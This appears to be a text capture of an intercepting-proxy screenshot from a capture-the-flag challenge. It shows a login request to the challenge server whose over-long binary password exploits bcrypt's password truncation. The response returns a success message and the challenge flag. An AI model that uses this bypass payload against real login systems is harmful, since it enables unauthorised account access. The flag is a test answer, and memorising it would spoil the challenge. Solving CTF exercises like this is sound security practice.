 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 52.59.124.14:5013
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://52.59.124.14:5013
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://52.59.124.14:5013/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=
%EC%9F%E0a%978%FC%B6%3AT%E2%A0%C9%3C%9E%1A%A5%FAo%B2%15%86%E5%24%86Z%1A%D4%CA%23%15
%D2x%A0%0E0%CA%BC%89T%C5V6%F1%A4%A8S%8A%25I%D8gI%15%E9%E7%24M%15%DC%40%A9%A1%40%9C%
EEe%E0%E0%F76%AA
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.1
3 Date: Wed, 05 Feb 2025 03:37:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 125
6 Connection: close
7
8 Congrats! It appears you have successfully bf'ed the password. Here is your
ENO{BCRYPT_FAILS_TO_B_COOL_IF_THE_PW_IS_TOO_LONG}